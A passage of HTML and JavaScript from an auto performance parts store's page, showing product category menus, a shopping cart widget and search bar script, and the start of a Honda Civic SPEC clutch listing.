									<a href="/c-706561-TRE-300-&-340-LPH-Fuel-Pumps.html" title="TRE 300 & 340 LPH Fuel Pumps">
										<span>TRE 300 & 340 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1092690">
									<a href="/c-1092690-TRE-265-LPH-Compact-Fuel-Pumps.html" title="TRE 265 LPH Compact Fuel Pumps">
										<span>TRE 265 LPH Compact Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_177">
									<a href="/c-177-TRE-255-LPH-Fuel-Pumps.html" title="TRE 255 LPH Fuel Pumps">
										<span>TRE 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1107312">
									<a href="/c-1107312-TRE-Short/Pico-Fuel-Injectors.html" title="TRE Short/Pico Fuel Injectors">
										<span>TRE Short/Pico Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1090215">
									<a href="/c-1090215-TRE-Bosch-Thin-Body-Style-Fuel-Injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">
										<span>TRE Bosch Thin Body Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_622480">
									<a href="/c-622480-TRE-Bosch-Wide-Body-Style-Injectors.html" title="TRE Bosch Wide Body Style Injectors">
										<span>TRE Bosch Wide Body Style Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_884196">
									<a href="/c-884196-TRE-Denso-/-Honda-Style-Fuel-Injectors.html" title="TRE Denso / Honda Style Fuel Injectors">
										<span>TRE Denso / Honda Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_179">
									<a href="/c-179-TRE-OEM-Replacement-Fuel-Pumps.html" title="TRE OEM Replacement Fuel Pumps">
										<span>TRE OEM Replacement Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207310">
									<a href="/c-1207310-A&A-Corvette-Fuel-System-Components.html" title="A&A Corvette Fuel System Components">
										<span>A&A Corvette Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_303551">
									<a href="/c-303551-Accufab-Fuel-Pressure-Regulators.html" title="Accufab Fuel Pressure Regulators">
										<span>Accufab Fuel Pressure Regulators</span>
									</a>
																	</li>
															<li class=" ccat_id_1208740">
									<a href="/c-1208740-Advanced-Fuel-Dynamics-Flex-Fuel-Systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">
										<span>Advanced Fuel Dynamics Flex Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208486">
									<a href="/c-1208486-Aeromotive-Fuel-Systems.html" title="Aeromotive Fuel Systems">
										<span>Aeromotive Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_306282">
									<a href="/c-306282-Aerospace-Components-Fuel-Pumps.html" title="Aerospace Components Fuel Pumps">
										<span>Aerospace Components Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207311">
									<a href="/c-1207311-Alky-Control-Alcohol-Injection-Systems.html" title="Alky Control Alcohol Injection Systems">
										<span>Alky Control Alcohol Injection Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1207294">
									<a href="/c-1207294-DeatschWerks-Fuel-Injectors-&-Pumps.html" title="DeatschWerks Fuel Injectors & Pumps">
										<span>DeatschWerks Fuel Injectors & Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207825">
									<a href="/c-1207825-FIC-Fuel-Injectors.html" title="FIC Fuel Injectors">
										<span>FIC Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208892">
									<a href="/c-1208892-Fore-Innovation-Fuel-System-Components.html" title="Fore Innovation Fuel System Components">
										<span>Fore Innovation Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_1207172">
									<a href="/c-1207172-Fuel-Injector-Connector-Clips.html" title="Fuel Injector Connector Clips">
										<span>Fuel Injector Connector Clips</span>
									</a>
																	</li>
															<li class=" ccat_id_986052">
									<a href="/c-986052-Genuine-Bosch/Siemens/ASNU-Injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">
										<span>Genuine Bosch/Siemens/ASNU Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207283">
									<a href="/c-1207283-Grams-Performance-Injectors.html" title="Grams Performance Injectors">
										<span>Grams Performance Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207231">
									<a href="/c-1207231-Holley-EFI-Injection-Kits.html" title="Holley EFI Injection Kits">
										<span>Holley EFI Injection Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1129892">
									<a href="/c-1129892-Injector-Dynamics-Injectors.html" title="Injector Dynamics Injectors">
										<span>Injector Dynamics Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207244">
									<a href="/c-1207244-Lingenfelter-Fuel-System.html" title="Lingenfelter Fuel System">
										<span>Lingenfelter Fuel System</span>
									</a>
																	</li>
															<li class=" ccat_id_408207">
									<a href="/c-408207-Perrin-Fuel-Rail-Kits.html" title="Perrin Fuel Rail Kits">
										<span>Perrin Fuel Rail Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_62239">
									<a href="/c-62239-RC-Engineering-Fuel-Injectors.html" title="RC Engineering Fuel Injectors">
										<span>RC Engineering Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208091">
									<a href="/c-1208091-Trickflow-Fuel-Systems/Components.html" title="Trickflow Fuel Systems/Components">
										<span>Trickflow Fuel Systems/Components</span>
									</a>
																	</li>
															<li class=" ccat_id_62663">
									<a href="/c-62663-Venom-Performance-Fuel-Injectors.html" title="Venom Performance Fuel Injectors">
										<span>Venom Performance Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_62482">
									<a href="/c-62482-Walbro-255-LPH-Fuel-Pumps.html" title="Walbro 255 LPH Fuel Pumps">
										<span>Walbro 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207268">
									<a href="/c-1207268-Weapon-X-Fuel-System.html" title="Weapon-X Fuel System">
										<span>Weapon-X Fuel System</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_175">
					<a href="/c-175-Interior.html" title="Interior">
						<span>Interior</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_175 parent_title">
							<a href="/c-175-Interior.html" title="Interior">
								<span>Interior</span>
							</a>
						</li>
						
															<li class=" ccat_id_184">
									<a href="/c-184-Corbeau-Seats.html" title="Corbeau Seats">
										<span>Corbeau Seats</span>
									</a>
																	</li>
															<li class=" ccat_id_268878">
									<a href="/c-268878-Corbeau-Seat-Mounting-Brackets.html" title="Corbeau Seat Mounting Brackets">
										<span>Corbeau Seat Mounting Brackets</span>
									</a>
																	</li>
															<li class=" ccat_id_268860">
									<a href="/c-268860-Corbeau-Seat/Harness-Belts-&-Pads.html" title="Corbeau Seat/Harness Belts & Pads">
										<span>Corbeau Seat/Harness Belts & Pads</span>
									</a>
																	</li>
															<li class=" ccat_id_268859">
									<a href="/c-268859-Corbeau-Seat-Accessories.html" title="Corbeau Seat Accessories">
										<span>Corbeau Seat Accessories</span>
									</a>
																	</li>
															<li class=" ccat_id_268861">
									<a href="/c-268861-Corbeau-Seat-Covers-&-Savers.html" title="Corbeau Seat Covers & Savers">
										<span>Corbeau Seat Covers & Savers</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_65876">
					<a href="/c-65876-Superchargers.html" title="Superchargers">
						<span>Superchargers</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_65876 parent_title">
							<a href="/c-65876-Superchargers.html" title="Superchargers">
								<span>Superchargers</span>
							</a>
						</li>
						
															<li class=" ccat_id_1067848">
									<a href="/c-1067848-ATI-/-Procharger-i-1-Superchargers.html" title="ATI / Procharger i-1 Superchargers">
										<span>ATI / Procharger i-1 Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_65877">
									<a href="/c-65877-ATI-/-Procharger-Superchargers.html" title="ATI / Procharger Superchargers">
										<span>ATI / Procharger Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1164702">
									<a href="/c-1164702-Whipple-Superchargers.html" title="Whipple Superchargers">
										<span>Whipple Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207098">
									<a href="/c-1207098-Vortech-Superchargers.html" title="Vortech Superchargers">
										<span>Vortech Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207222">
									<a href="/c-1207222-Paxton-Superchargers.html" title="Paxton Superchargers">
										<span>Paxton Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207110">
									<a href="/c-1207110-Sprintex-Superchargers.html" title="Sprintex Superchargers">
										<span>Sprintex Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208721">
									<a href="/c-1208721-Harrop-Superchargers.html" title="Harrop Superchargers">
										<span>Harrop Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207192">
									<a href="/c-1207192-Magnuson-Superchargers.html" title="Magnuson Superchargers">
										<span>Magnuson Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207274">
									<a href="/c-1207274-CVF-Racing.html" title="CVF Racing">
										<span>CVF Racing</span>
									</a>
																	</li>
															<li class=" ccat_id_1207259">
									<a href="/c-1207259-Edelbrock-Superchargers.html" title="Edelbrock Superchargers">
										<span>Edelbrock Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208796">
									<a href="/c-1208796-Griptec-Supercharger-Pulleys.html" title="Griptec Supercharger Pulleys">
										<span>Griptec Supercharger Pulleys</span>
									</a>
																	</li>
															<li class=" ccat_id_1207279">
									<a href="/c-1207279-Kraftwerks-Superchargers.html" title="Kraftwerks Superchargers">
										<span>Kraftwerks Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207261">
									<a href="/c-1207261-RIPP-Superchargers.html" title="RIPP Superchargers">
										<span>RIPP Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207313">
									<a href="/c-1207313-VMP-Performance-SuperChargers.html" title="VMP Performance SuperChargers">
										<span>VMP Performance SuperChargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207306">
									<a href="/c-1207306-Wegner-Automotive-Superchargers.html" title="Wegner Automotive Superchargers">
										<span>Wegner Automotive Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207253">
									<a href="/c-1207253-A&A-Corvette-Superchargers.html" title="A&A Corvette Superchargers">
										<span>A&A Corvette Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207132">
									<a href="/c-1207132-Roush-Superchargers.html" title="Roush Superchargers">
										<span>Roush Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207095">
									<a href="/c-1207095-Kenne-Bell-Superchargers.html" title="Kenne Bell Superchargers">
										<span>Kenne Bell Superchargers</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_330055">
					<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
						<span>Top End Engine kits </span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_330055 parent_title">
							<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
								<span>Top End Engine kits </span>
							</a>
						</li>
						
															<li class=" ccat_id_330056">
									<a href="/c-330056-Trickflow-Ford-Top-End-Engine-Kits.html" title="Trickflow Ford Top End Engine Kits">
										<span>Trickflow Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_176">
									<a href="/c-176-Trickflow-Chevy-Top-End-Engine-Kits.html" title="Trickflow Chevy Top End Engine Kits">
										<span>Trickflow Chevy Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207175">
									<a href="/c-1207175-Trickflow Chrysler-Top-End-Engine-Kits.html" title="Trickflow Chrysler Top End Engine Kits">
										<span>Trickflow Chrysler Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208481">
									<a href="/c-1208481-AFR-Ford-Top-End-Engine-Kits.html" title="AFR Ford Top End Engine Kits">
										<span>AFR Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208482">
									<a href="/c-1208482-AFR-Chevy-Top-End-Engine-Kits.html" title="AFR Chevy Top End Engine Kits">
										<span>AFR Chevy Top End Engine Kits</span>
									</a>
																	</li>
												</ul>
									</li>
																											
                        <li class="has-dropdown about-links">
                            <a href="/p-45-about-us.html" title="About Us">
                                <span>About</span>
                            </a>
                            <ul class="dropdown">
                                		<ul id="fl-links" class="widget_fnd_cat_menu left">
		
	
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="About" target="_self">
				<span>About</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About TREperformance" target="_self">
						<span>About TREperformance</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact Us" target="_self">
						<span>Contact Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/news.html" title="News" target="_self">
						<span>News</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-3439-project-cars.html" title="Project Cars" target="_self">
						<span>Project Cars</span>
					</a>
									</li>
						</ul>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/news.html" title="News" target="_self">
				<span>News</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides" target="_self">
				<span>TRE Project Rides</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer RIdes" target="_self">
				<span>Customer RIdes</span>
			</a>
					</li>
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="Help Center" target="_self">
				<span>Help Center</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
						<span>Contact</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
						<span>About Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
						<span>FAQs</span>
					</a>
									</li>
						</ul>
					</li>
		
		</ul>
	                            </ul>
                        </li>

                        <li class="has-dropdown about-links help-center">
                            <a href="/contact.html" title="Help Center">
                                <span>Help Center</span>
                            </a>
                            <ul class="dropdown">
                                		
	
			<li class="fl-parent">
			<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
				<span>Contact</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
				<span>Policies</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
				<span>About Us</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
				<span>FAQs</span>
			</a>
					</li>
		
	                            </ul>
                        </li>
                    </ul>
                </section>

                <!-- Mobile Menu Icon -->
                <a href="#" title="dropdown" class="toggle-topbar">
                    <i class="fa fa-bars"></i>
                </a>

            </nav>

            <section class="calls-to-action">
                    <a href="/" class="cta-home" title="Homepage">
                      <span class="cta-home-icon">
                        <i class="fa fa-home"></i>
                      </span>
                    </a>

                <!-- Welcome Guest/Customer Name -->
<p class="widget_login_header_welcome">
    Welcome Guest</p>

<a href="#" data-reveal-id="login-box" class="my-account" title="my account">
    <span class="my-account-icon">
        <i class="fa fa-user"></i>
    </span>
    <span>My Account</span> 
</a>

 
<a href="#" data-reveal-id="help-box" class="need-help" title="Need Help">
    <span class="need-help-icon">
        <i class="fa fa-question-circle"></i>
    </span>
    <span>Need Help?</span>
</a>
            </section>

            <!-- Cart Widget -->
            <script src="/js/handlebars.js" type="text/javascript" language="javascript"></script> 
<script id="cart-widget-template" type="text/x-handlebars-template">
		<a href="/cart.html" class="cart_icon_counter_wrapper" data-reveal-id="cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
		</a>
		{{#if options.showToggleProducts}}<a href="javascript:void(0)" class="toggle_products" onclick="hideProducts();"></a>{{/if}}
	
	<div id="cart-content" class="reveal-modal">
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn" title="View Cart">{{options.viewCartText}}</a>
							{{#if options.checkoutBtn}}
								<a href="/checkout.html" class="checkout_btn" title="Checkout">{{options.checkoutText}}</a> 
							{{/if}}
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_price">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
									<span class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</span>
								</div>
								<div class="prod_info">
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
				{{/if}}
				
			</div>
		</div>
		<a class="close-reveal-modal" title="close">x</a>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>



	
	<script type="text/javascript">
	var hideProducts = function(){
			//if has class hide_products, remove class, remove cookie
			if ($('.cart_widget_wrapper').hasClass('hide_products')){
				$('.cart_widget_wrapper').removeClass('hide_products');
				WSM.Util.setCookie('hide-products', 0, 0);
			}else{
				//if not hide products, add class, set cookie
				$('.cart_widget_wrapper').addClass('hide_products');
				WSM.Util.setCookie('hide-products', 1, 60);
			};
		};

	$(document).ready(function(obj){
		var cartWidgetOptions = {
			applyCouponText:'Apply Coupon',
			cartContinue:'/catalog.html',
			cartText:'Cart',
			checkoutText:'Checkout',
			continueShoppingText:'Continue Shopping',
			inCartText:'in Cart',
			productSaleText:'Sale',
			seeAllText:'See all items in the cart »',
			showApplyCoupon:false,
			checkoutBtn:true,
			showCartText:false,
			showOptions:true,
			showShippingRemarks:false,
			showToggleProducts:false,
			subTotalText:'subtotal',
			viewCartText:'View Cart'
		};
		jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);

		if (WSM.Util.getCookie('hide-products')){
			$('.cart_widget_wrapper').addClass('hide_products');
		};


		WSM.Cart.onUpdate(function(obj) {
			// Run the cart widget jquery method to update the widget
			jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);
		});
	});
	// Called every time an item is added to the cart

	// Cart jQuery
	(function($) {
		$.fn.cartWidgetUpdate = function(options) {
			return this.each(function() {
				// get cart object
				var cartObj = $(this);
				
				// clear out cart widget div
				cartObj.empty();
				
				// request new cart data
				WSM.Ajax.request(
					'Cart.Get',
					{
						'type':'cart',
						'limit':4
					},
					function (cart) {
						var qty = 0;
						for (var item in cart.items) {
							qty += cart.items[item].quantity;
						}
						//console.log(cart.items);
						options.isOne = (qty == 1?true:false);
						options.displayItemCount = cart.items.length >= 4 ? 4: cart.items.length;
						cart.options = options;
						var source = $("#cart-widget-template").html();
						var template = Handlebars.compile(source);
						cartObj.html(template(cart));
					}
				);
			});
		}
	})(jQuery);
	</script>
	
	<div class="cart_widget_wrapper ">

	</div>

	<script>
		$(window).load(function(){
			$("#cart-content ").appendTo("body");
		});
	</script>
            <!--  Mobile Search Icon -->
                        <a href="#" class="toggle-nav sui-modal-toggle pl-search-modal-trigger" id="" title="Search"><i class="fa fa-search"></i></a>
       
          <!-- Searchbar -->
          <div class="wsm-hdr__search">
            <!-- PARTSLOGIC SEARCHBAR --> 
              <div id="pl-searchbar-container"></div>
              <script id="pl-script-search-bar">
                window.addEventListener('DOMContentLoaded', function () {
                  window.PartslogicUi.config({
                    API_KEY: 'cd4e94c6-e918-43fb-b39a-caf34ddccdd4',
                  });
                  const searchBarContainer = document.querySelector('#pl-searchbar-container');
                  const SearchBar = window.PartslogicUi.WsmSearchBarWithWrapperModal;
                  function onSubmit(data) {
                    let params = new URLSearchParams();
                    params.set('q', data);
                    window.location.href = `${
                      window.location.origin
                    }/search.html?${params.toString()}&orientation=vertical`;
                  }
                
                  window.ReactDOM.render(
                    window.React.createElement(SearchBar, {
                      onSubmit: onSubmit
                    }),
                    searchBarContainer
                  );
                });
              </script>
          </div>
        </header>
    </div>

        
            <!-- Off Canvas Widget -->
            <div class="row show-for-small menu-action">
                <div class="two columns">
                    <a class="sidebar-button small secondary button" id="sidebarButton" href="#sidebar-main" onclick="$('body').toggleClass('active'); return false;">
                        <i class="fa fa-bars"></i>
                    </a>
                </div>
            </div>
            <!--Default Left Sidebar Layout-->
            <div class="row master">
                <!--Right Content Column-->
                <section role="main">
                    <div class="nine columns push-three">
                                                <div class="wsm-cat-wrapper wsm-cat-wrapper-root-173 wsm-cat-wrapper-parent-1092755" id="wsm-cat-wrapper-id-1103005">

	
	<!--Category Trail-->
<ul class="wsm_cat_trail wsm-cat-mbtm">
	<li class="wsm_cat_trail_home"><a href="https://treperformance.com/" title="TRE Performance Homepage"><span class="wsm-cat-trail-value">Home</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
			<li class="wsm_cat_trail_catalog">
							<a href="https://treperformance.com/catalog.html" title="Go to TRE Performance Catalog"><span class="wsm-cat-trail-value">Catalog</span></a><span class="wsm-cat-trail-sep"> &raquo; </span>
					</li>
											<li class="wsm-cat-trail-cat wsm-cat-trail-cat-173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Go Back to Clutch/Flywheel"><span class="wsm-cat-trail-value">Clutch/Flywheel</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-56438"><a href="https://treperformance.com/c-56438-spec-clutches.html" title="Go Back to SPEC Clutches"><span class="wsm-cat-trail-value">SPEC Clutches</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1092755"><a href="https://treperformance.com/c-1092755-spec-acura-honda-clutches.html" title="Go Back to SPEC Acura/Honda Clutches"><span class="wsm-cat-trail-value">SPEC Acura/Honda Clutches</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-active wsm-cat-trail-cat-1103005">Honda Civic</li>
										</ul>
	<h1 class="wsm-store-header wsm-pcat-header">
					<span class="wsm-store-header-store-title">TRE Performance - </span>
				
		<span class="wsm-store-header-cat-title">Honda Civic</span>
	</h1>

	<div class="wsm-cat-image-descrip-wrapper clearfix">
					<div class="wsm-cat-cat-image"><img class="lazyload" src="/images/F131758862" alt="SPEC Acura/Honda Clutches - Honda Civic" /></div>
		
			</div>


	
	<!-- BEGIN CATEGORIES -->
		<!-- END CATEGORIES -->

	<!-- BEGIN PRODUCTS -->
									<script language="javascript" type="text/javascript">
	jQuery(document).ready(function() {
		// "add to cart to see price" popup
		$('.add-to-cart-price').click(function() {
			var product = this.getAttribute('id');
			window.open(
				'https://treperformance.com?view=product.tocartprice&product='+product,
				'addtocartprice',
				'status=1, toolbar=0, menubar=0, width=400, height=380'
			);
		});

		// a toggle function to switch between the prod list's list and gallery view
		$('a.wsm-prod-switch-view').click(function() {
			// the css class will only contain string "wsm-swap" in gallery view.
			// switch to gallery
			if ($(this).attr('class').search(/wsm-prod-swap/) == '-1') {
				$(this).addClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).fadeIn("fast").addClass("wsm-prod-gallery-view");
						$(this).removeClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'gallery'});
			}
			// switch to list
			else {
				$(this).removeClass("wsm-prod-swap");
				$("div.wsm-prod-list").fadeOut("fast", function() {
						$(this).removeClass("wsm-prod-gallery-view");
						$(this).fadeIn("fast").addClass("wsm-cat-list-view");
				});

				// send request to set list display method
				WSM.Ajax.request('product.SetListDisplayMethod', {list_method:'list'});
			}
		});

		// change the list's sort options.
		// we use JS and not a normal form to avoid funky search engine
		// indexing on the same data that's just reordered.
		$('.change-sorting-options').change(function() {
			document.updateproducts.submit();
		});
	});
</script><div class="wsm-cat-prod-innerwrapper">
<h2 class="wsm-store-header wsm-cat-header">
			<span class="wsm-fprod-cat-title">Browse Honda Civic </span><span class="wsm-cat-cat-title-fitems wsm-cat-cat-title-label">Products</span>
	</h2>
<!--Start View Switcher-->
<div id="wsm-prod-adminbar" class="wsm-cat-admin-bar clearfix">
	<form name="updateproducts" method="post" action="">
							<div class="wsm-cat-admin-bar-sort-wrapper">
				<span class="wsm-cat-admin-bar-sort">Sort</span>
							<select name="sort" class="change-sorting-options"><option value="-priority,name" selected="selected">Best Match</option><option value="price">Lowest Price</option><option value="-price">Highest Price</option><option value="name">List A-Z</option><option value="-name">List Z-A</option><option value="-date">Newest</option><option value="date">Oldest</option></select>
						</div>
		
				
		<div class="wsm-cat-adminbar-view wsm-cat-admin-bar-view-wrapper">
			<div class="wsm-cat-admin-bar-view-pagination">
				<span class="wsm-cat-admin-bar-view">View</span>
				<select name="perpage" class="change-sorting-options"><option value="12">12</option><option value="24">24</option><option value="48">48</option><option value="50" selected="selected">50</option><option value="60">60</option><option value="96">96</option></select>
			</div>
		
																
						
						<a href="#" onclick="return false;" class="wsm-prod-switch-view wsm-prod-gallery-view" title="Toggle Between List and Gallery Views">&nbsp;</a>
		</div>
		<!--/View Wrapper-->
	</form>
</div>
<!--/Category Adminbar-->

<!--Include Pagination-->
	
	
	

<div class="wsm-cat-pagination wsm-cat-pagination-top clearix">
	<span class="wsm-cat-pagination-items"><span class="wsm-cat-pag-items">Items </span><span class="wsm-cat-pag-pagemin">1-</span><span class="wsm-cat-pag-pagemin">11</span> of <span class="wsm-cat-pag-prodcount">11</span></span>
			

		</div>
<!--/Pagination Controls-->
<div id="wsm-prod-list-view" class="wsm-prod-list wsm-prod-list-cols-2 wsm-cat-list-view clearfix">
								
	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143858108.jpg" alt="Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 1 SPEC Clutch"/> <!-- Image URL -->
			<span itemprop="name">Honda Civic Si 1999-2000 VTEC 1.6L DOHC Stage 1 SPEC Clutch</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This Stage 1 clutch will fit all Honda Civic Si 1999-2000 VTEC 1.6L DOHC and will hold 257 lbft. of torque at the flywheel.

 Stage One 
These clutches are great as a replacement for the stock c...</div>
			
												<span itemprop="sku">Item #: SA261</span>
										
			 
				<span itemprop="brand">SPEC</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">385.20</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-1 " id="wsm-cat-list-20725753" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
